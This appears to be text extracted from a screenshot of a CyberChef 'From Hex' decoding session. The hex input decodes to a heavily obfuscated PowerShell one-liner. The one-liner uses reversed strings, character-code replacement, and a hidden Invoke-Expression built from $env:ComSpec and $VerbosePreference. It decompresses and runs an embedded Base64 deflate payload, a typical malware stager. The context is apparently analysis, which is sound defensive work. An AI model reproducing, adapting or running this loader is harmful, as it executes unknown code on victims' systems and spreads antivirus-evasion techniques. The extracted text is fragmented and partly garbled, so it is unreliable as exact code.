 Recipe
From Hex
Delimiter
Auto
Input
28-28-27-2E-20-28-20-5A-54-36-45-4E-76-3A-43-6F-4D-53-70-45-63-5B-34-2C-32-34-2C-27-2B-
27-32-35-5D-2D-6A-6F-69-6E-68-78-36-68-78-36-29-28-20-61-36-54-20-5A-54-36-28-20-53-65-
74-2D-76-61-72-69-61-42-6C-65-20-68-78-36-4F-66-53-68-78-36-20-68-78-36-68-78-36-29-61-
36-54-2B-20-28-20-5B-53-74-72-69-4E-67-27-2B-27-5D-20-5B-72-45-47-65-58-5D-3A-3A-6D-41-
74-63-68-65-53-28-20-61-36-54-20-29-29-34-32-31-5D-52-41-68-43-5B-2C-68-78-36-66-4B-49-
68-78-36-65-43-41-4C-50-65-52-2D-20-20-39-33-5D-52-41-68-43-5B-2C-29-38-39-5D-52-41-68-
43-5B-2B-38-34-5D-52-41-68-43-5B-2B-39-38-5D-52-41-68-43-5B-28-20-45-63-61-6C-50-65-52-
43-2D-20-20-36-33-5D-52-41-68-43-5B-2C-68-78-36-6B-77-6C-68-78-36-45-63-61-6C-50-65-52-
43-2D-20-20-29-68-78-36-29-62-68-78-36-2B-68-78-36-30-59-62-30-59-68-78-36-2B-68-78-36-
6E-69-4F-6A-2D-5D-35-32-2C-68-78-36-2B-68-78-36-34-32-2C-68-78-36-2B-27-2B-27-68-78-36-
34-5B-63-65-68-78-36-2B-68-78-36-70-68-78-36-2B-68-78-36-53-4D-6F-43-3A-56-6E-68-78-36-
2B-68-78-36-65-6B-77-6C-20-28-20-68-78-36-2B-68-78-36-2E-20-66-4B-49-20-29-20-28-44-6E-
45-4F-54-44-41-68-78-36-2B-68-78-36-65-68-78-36-2B-68-78-36-72-2E-29-7D-20-29-20-68-78-
36-2B-27-2B-27-68-78-36-69-69-63-73-41-3A-68-78-36-2B-68-78-36-3A-5D-47-6E-69-64-4F-63-
4E-68-78-36-2B-68-78-36-65-2E-68-78-36-2B-68-78-36-54-68-78-36-2B-68-78-36-78-65-74-68-
78-36-2B-68-78-36-2E-68-78-36-2B-68-78-36-4D-45-54-73-79-73-5B-68-78-36-2B-68-78-36-20-
2C-5F-6B-77-68-78-36-2B-68-27-2B-27-78-36-6C-20-28-52-45-44-68-78-36-2B-68-78-36-41-65-
52-6D-61-65-72-74-53-2E-6F-27-2B-27-49-68-78-36-2B-68-78-36-20-74-68-78-36-2B-68-78-36-
43-68-78-36-27-2B-27-2B-68-78-36-65-6A-62-4F-2D-57-68-27-2B-27-78-36-2B-68-78-36-45-6E-
6218
1
Raw Bytes
LF
Output
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6
hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-
93]RAhC[,)89]RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,hx6kwlhx6EcalPeRC-
)hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6e
kwl ( hx6+hx6. fKI ) (DnEOTDAhx6+hx6ehx6+hx6r.)} )
hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6
 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6+hx6Chx6'+'+hx6ejbO-
Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI)
sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+h
x6pMOc.oi[, )
b'+'0Yhx6+hx6==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj
6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7
hx6+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+h
x6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx
6+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+
hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6+hx6TaNg8DAneNoeSjh
x6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lC
lrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6+hx6gIaf96jSmShx6'+'+hx6Mhh
x6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth
1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZN
bhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[
(MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6
hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6
) RYcforEach{ZT6_ })+a6T ZT6( sV hx6oFshx6 hx6 hx6)a6T ) ')  -cREpLACE ([cHAr]90+
[cHAr]84+[cHAr]54),[cHAr]36 -rEPlAce'a6T',[cHAr]34  -rEPlAce  'RYc',[cHAr]124 -cREpLACE
 ([cHAr]104+[cHAr]120+[cHAr]54),[cHAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-
JOin'')